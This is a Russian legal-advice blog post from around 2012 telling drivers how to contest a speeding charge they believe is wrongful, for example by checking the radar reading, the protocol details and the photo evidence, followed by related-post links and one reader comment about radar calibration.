    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img alt='Алексей Карцев' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>                <span class="meta_text">Автор</span>
                <a href="/author">Алексей Карцев</a>            </div>
                

                    <div class="jeg_meta_category">
                <span><span class="meta_text">Категория:</span>
                    <a href="https://pristavam.net/category/soveti" rel="category tag">Советы, рекомендации</a>                </span>
            </div>
            </div>

    <div class="meta_right">
        <div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='447' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>6</span>
                    </a>
            </div>                    <div class="jeg_meta_comment"><a href="https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#respond"><i class="fa fa-comment-o"></i> 38</a></div>
            </div>
</div>
<div class="jeg_post_meta jeg_post_meta_1 up_date">
                        <div class="jeg_meta_date">Опубликован:
                <a href=""></a> 
                06.04.2012            </div>
            <time class="meta-info" datetime="21.04.2013">&nbsp;|&nbsp;Обновлен: 21.04.2013</time>  
</div></div>
                    </div>

                    <div class="jeg_featured featured_image"></div>
                    <div class="jeg_share_top_container"></div>
                    <div class="jeg_ad jeg_article jnews_content_top_ads"></div>
                    <div class="entry-content no-share">
                        <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                            <div class="jeg_share_float_container"></div>                        </div>

                        <div class="content-inner">
                            <div class="fpm_start"></div>
<p style="text-align: justify;"><a href="https://www.pristavam.net/wp-content/uploads/2012/04/radar55132.jpg" data-lightbox="image" title="Вас обвиняют в превышении скорости."><img decoding="async" class="alignleft size-full wp-image-448" title="Оспариваем показания радара" src="https://www.pristavam.net/wp-content/uploads/2012/04/radar55132.jpg" alt="Что делать, если вас незаслуженно обвиняют в превышении скорости." width="150" height="150" srcset="https://pristavam.net/wp-content/uploads/2012/04/radar55132.jpg 150w, https://pristavam.net/wp-content/uploads/2012/04/radar55132-75x75.jpg 75w, https://pristavam.net/wp-content/uploads/2012/04/radar55132-66x66.jpg 66w, https://pristavam.net/wp-content/uploads/2012/04/radar55132-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"/></a>Иногда на дорогах страны можно встретить недобросовестных сотрудников ДПС, которые пытаются обвинить автолюбителей в нарушении правил дорожного движения, которого они не нарушали, скажем, превышение скорости. Обычно жертвами таких сотрудников полиции становятся либо новички, либо люди, которым время дороже, чем «разборы полетов» с гаишниками.<div class="jeg_ad jeg_ad_article jnews_content_inline_ads"></div>
<p><span id="more-447"></span></p>
<p style="text-align: justify;">Как же стоит поступать автолюбителю, которого обвинили в нарушении правил дорожного движения, которого он не совершал? Итак, ниже я приведу рекомендации, которые помогут вам оспорить неправомерный штраф. Естественно, эти советы даются только тому автолюбителю, который действительно не чувствует вины со своей стороны и уверен в своей правоте.<br/>
Поехали:<br/>
1. Во-первых, <a href="https://www.pristavam.net/soveti/vazno-znat-kak-vesti-sebya-pri-dtp.html" target="_blank">сотрудник ДПС</a> должен показать вам свое служебное удостоверение. Обязательно запишите все его данные: имя, фамилию, отчество, звание. Причем лучше это будет сделать так, чтобы он видел ваши действия.<br/>
2. Во-вторых, пусть он вам покажет радар скорости. Посмотрите и удостоверьтесь, что скорость, в которой вас обвиняют, действительно соответствует данным со слов сотрудника ДПС.<br/>
3. Если вы уверены и считаете, что скорость на радаре никоим образом не относится к вам, то попросите сотрудника полиции сделать вам распечатку, где конкретно будет указано время, номер вашего автомобиля и скорость.<br/>
4. После этого пусть сотрудник полиции составит протокол нарушения, где все должно быть зафиксировано. Проверьте правильность заполнения протокола, то есть время, номер вашего авто и скорость должны совпадать с показаниями на радаре.<br/>
Помните, вы не обязаны никому, в том числе нахальному сотруднику ДПС доказывать свою невиновность. Все, о чем здесь говорится, делается только по закону.<br/>
Что делаем дальше:<br/>
Когда будете подписывать протокол, обязательно отметьте: «Правила дорожного движения мною не нарушались, доказательства нарушения не были представлены. Прошу помощи адвоката».<br/>
Что делать, если у инспектора есть фотографии или видео, на которых ваш автомобиль запечатлен во всей красе? В данном случае вам стоит быть предельно внимательным. В первую очередь, обратите внимание, насколько четко номера могут быть прочитаны. Если на фотографии хоть одна из цифр или букв не читается, то это вполне может быть чья-то другая машина, просто она очень похожа на вашу.<br/>
Пусть сотрудник полиции по вашей просьбе составит схему места нарушения. На наших дорогах знаки дорожного движения не всегда стоят в тех местах, где они необходимы. Если потом на суде окажется, что знак стоял в неположенном месте, то вы выиграете дело из-за отсутствия состава «преступления».<br/>
Вот и все, можете в течение 10 суток оформлять жалобу на неправомерные действия сотрудника полиции.<br/>
Инспекторы ДПС часто пользуются тем, что автомобилисты не хотят связываться с блюстителями порядка и готовы даже заплатить штраф, лишь бы, не иметь «головной боли». Но только не в нашем случае. Стоит один раз проучить такого негодяя, другим будет потом не повадно.<br/>
<em>Статья любезно предоставлена товарищами. От себя добавлю, просто смотрите внимательно, что подписываете и не стесняйтесь писать свои доводы, если что-то не нравится, оспаривайте – отстаивайте свои права. Лично находился в суде и был свидетелем тому, как судья отчитывал двух ГИБДДшников очень-очень жестко, они ошиблись всего в одной цифре, описывая нарушение в протоколе. Более того, я точно знаю, что парень, чьи права были изъяты, был не трезв за рулем, но! Права ему,  в тот день, судья постановил, немедленно вернуть.</em></p>
<p>С уважением, <a href="https://www.pristavam.net">Megasergei</a>.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pristavam.net/soveti/kak-oformit-nalogovyy-vychet-za-lechen.html" target="_blank" rel="nofollow" class="u420c0156d00e0c1b432a4db74ac8a3d5"><!-- INLINE RELATED POSTS 1/1 //--><style> .u420c0156d00e0c1b432a4db74ac8a3d5 , .u420c0156d00e0c1b432a4db74ac8a3d5 .postImageUrl , .u420c0156d00e0c1b432a4db74ac8a3d5 .centered-text-area { min-height: 80px; position: relative; } .u420c0156d00e0c1b432a4db74ac8a3d5 , .u420c0156d00e0c1b432a4db74ac8a3d5:hover , .u420c0156d00e0c1b432a4db74ac8a3d5:visited , .u420c0156d00e0c1b432a4db74ac8a3d5:active { border:0!important; } .u420c0156d00e0c1b432a4db74ac8a3d5 .clearfix:after { content: ""; display: table; clear: both; } .u420c0156d00e0c1b432a4db74ac8a3d5 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2C3E50; } .u420c0156d00e0c1b432a4db74ac8a3d5:active , .u420c0156d00e0c1b432a4db74ac8a3d5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #34495E; } .u420c0156d00e0c1b432a4db74ac8a3d5 .centered-text-area { width: 100%; position: relative; } .u420c0156d00e0c1b432a4db74ac8a3d5 .ctaText { border-bottom: 0 solid #fff; color: #1ABC9C; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u420c0156d00e0c1b432a4db74ac8a3d5 .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u420c0156d00e0c1b432a4db74ac8a3d5 .ctaButton { background-color: #34495E!important; color: #1ABC9C; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pristavam.net/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u420c0156d00e0c1b432a4db74ac8a3d5:hover .ctaButton { background-color: #2C3E50!important; } .u420c0156d00e0c1b432a4db74ac8a3d5 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u420c0156d00e0c1b432a4db74ac8a3d5 .u420c0156d00e0c1b432a4db74ac8a3d5-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u420c0156d00e0c1b432a4db74ac8a3d5:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u420c0156d00e0c1b432a4db74ac8a3d5-content"><span class="ctaText">Читайте также!</span>&nbsp; <span class="postTitle">Как оформить налоговый вычет за лечение - советы юриста</span></div></div></div><div class="ctaButton"></div></a></div><p>Еще Вы можете пробежаться по статьям:</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script>

<ul>
<li><a title="Женатый таксист отказал и поплатился." href="https://www.pristavam.net/vedomstva/zhenatyiy-taksist-otkazal-devuske-i-poplatilsya-za-eto.html">Женатый таксист отказал и поплатился.</a></li>
<li><a title="Снимаем правильно побои." href="https://www.pristavam.net/soveti/kak-snyat-poboi.html">Снимаем правильно побои.</a></li>
<li><a title="Пьяный пристав за рулем." href="https://www.pristavam.net/pressa/pyanyaya-zenchina-za-rulem-okazalas-byvshim-pristavom.html">Пьяный пристав за рулем.</a></li>
<li><a title="Справедливость торжествует." href="https://www.pristavam.net/pressa/pristavy-nanesli-uscherb.html">Справедливость торжествует.</a></li>
<li><a title="Убийца в погонах." href="https://www.pristavam.net/pressa/ubiytsa-v-pogonah.html">Убийца в погонах.</a></li>
</ul>
<div class="fpm_end"></div>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>голоса</span></div>
                <div class='wpd-rating-title'>Рейтинг статьи</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>                            
                                                        <div class="jeg_post_tags"><span>Теги:</span> <a href="https://pristavam.net/tag/dps" rel="tag">дпс</a><a href="https://pristavam.net/tag/prevyishenie-skorosti" rel="tag">превышение скорости</a></div>
                                                        
                            <div class="jeg_share_bottom_container"></div>
                                                    </div>
                    </div>

<!-- author-box -->
<div class="author-box clear">
	<a href="/author"><img alt='' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a>
	<div class="author-meta">	
		<div class="author-name">Об авторе: <span><a href="/author">Алексей Карцев</a></span></div>	
		<div class="author-desc">
			Специалист по правовым вопросам в сфере задолженностей. Автор публикаций по вопросам долгов, банкротства, оформления документов.		</div>
	</div>
</div><!-- .author-box -->

                    <div class="jeg_ad jeg_article jnews_content_bottom_ads"></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://pristavam.net/soveti/kak-snyat-poboi.html" class="post prev-post">
            <span class="caption">Предыдущий пост</span>
            <h3 class="post-title">Снимаем правильно побои.</h3>
        </a>
    
            <a href="https://pristavam.net/raznoe/skooter-zazhigaet.html" class="post next-post">
            <span class="caption">Следующая запись</span>
            <h3 class="post-title">Skooter зажигает на старости лет.</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_447_0_696edee041185  " data-unique="jnews_module_447_0_696edee041185">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <div class="jeg_block_title"><span>Читайте также<strong> Всё по теме</strong></span></div>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-112682 post type-post status-publish format-standard has-post-thumbnail hentry category-soveti">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/soveti/posobie-po-ukhodu-za-rebenkom-invalido.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Пособие по уходу за ребенком инвалидом 1 группы" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/05/9_22-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2018/05/9_22-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2018/05/9_22-750x375.jpg 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/soveti" class="category-soveti">Советы, рекомендации</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/soveti/posobie-po-ukhodu-za-rebenkom-invalido.html">Пособие по уходу за ребенком инвалидом 1 группы</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/soveti/posobie-po-ukhodu-za-rebenkom-invalido.html"><i class="fa fa-clock-o"></i> 14.05.2018</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-112679 post type-post status-publish format-standard has-post-thumbnail hentry category-soveti">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/soveti/bankrotstvo-fizicheskikh-lic-procedur.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Банкротство физических лиц - процедура выполнения" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/05/posledstviya-bankrotstva-fizicheskogo-lica4-e1481482139889-620x330-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/soveti" class="category-soveti">Советы, рекомендации</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/soveti/bankrotstvo-fizicheskikh-lic-procedur.html">Банкротство физических лиц &#8211; процедура выполнения</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/soveti/bankrotstvo-fizicheskikh-lic-procedur.html"><i class="fa fa-clock-o"></i> 14.05.2018</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-112676 post type-post status-publish format-standard has-post-thumbnail hentry category-soveti">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/soveti/poryadok-polucheniya-pasporta-grazhdani.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Порядок получения паспорта гражданина РФ" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/05/7-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2018/05/7-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2018/05/7-745x375.jpg 745w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/soveti" class="category-soveti">Советы, рекомендации</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/soveti/poryadok-polucheniya-pasporta-grazhdani.html">Порядок получения паспорта гражданина РФ</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/soveti/poryadok-polucheniya-pasporta-grazhdani.html"><i class="fa fa-clock-o"></i> 14.05.2018</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-112670 post type-post status-publish format-standard has-post-thumbnail hentry category-soveti">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/soveti/prostye-sposoby-uznat-o-zadolzhennos.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Простые способы узнать о задолженности за квартиру" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/04/kak-uznati-dolg-za-kvartiru-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2018/04/kak-uznati-dolg-za-kvartiru-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2018/04/kak-uznati-dolg-za-kvartiru-750x375.jpg 750w, https://pristavam.net/wp-content/uploads/2018/04/kak-uznati-dolg-za-kvartiru-1140x570.jpg 1140w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/soveti" class="category-soveti">Советы, рекомендации</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/soveti/prostye-sposoby-uznat-o-zadolzhennos.html">Простые способы узнать о задолженности за квартиру</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/soveti/prostye-sposoby-uznat-o-zadolzhennos.html"><i class="fa fa-clock-o"></i> 04.04.2018</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next "><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_447_0_696edee041185={"header_icon":"","first_title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","second_title":" \u0412\u0441\u0451 \u043f\u043e \u0442\u0435\u043c\u0435","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":447,"include_category":"25","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_number_post":"4","pagination_scroll_limit":"0","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://pristavam.net/wp-login.php?redirect_to=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://pristavam.net/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment">новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/>
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="69922b0aa1"/><input type="hidden" name="_wp_http_referer" value="/soveti/vas-obvinyayut-v-previshenii-skorosti.html"/>                <div class="wpd-field-captcha wpdiscuz-item">
                    <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-subscribe-form'></div>
                    <input id='wpdiscuz-recaptcha-field-subscribe-form' type='hidden' name='wpdiscuz_recaptcha_subscribe_form' value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                    <div class="clearfix"></div>
                </div>
                                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                </div>
                </div>
		                    <div class="wpd-login-to-comment">Пожалуйста, войдите, чтобы прокомментировать</div>
                                </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="38">
                        <span class='wpdtc' title='38'>38</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-425_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='vtelpiz' src='https://secure.gravatar.com/avatar/c634939dd9b36b2c47ad8e0c5f76bac4?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c634939dd9b36b2c47ad8e0c5f76bac4?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-425" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    vtelpiz
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Можно поинтересоваться когда радар последний раз пов... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-425' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9C%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BF%D0%BE%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0+%D1%80%D0%B0%D0%B4%D0%B0%D1%80+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B9+%D1%80%D0%B0%D0%B7+%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D0%BB%D1%81%D1%8F.%D0%95%D1%81%D0%BB%D0%B8+%D1%81%D1%80%D0%BE%D0%BA+%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D0%BA%D0%B8+%D1%80%D0%B0%D0%B4%D0%B0%D1%80%D0%B0+%D0%B8%D1%81%D1%82%D1%91%D0%BA%2C+%D1%82%D0%BE+%D0%B8%D0%BC+%D0%BD%D0%B5%D0%BB...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-425' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-425'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="07.04.2012 11:37">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Можно поинтересоваться когда радар последний раз поверялся.Если срок поверки радара истёк, то им нельзя пользоваться.Меня это один раз выручило.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
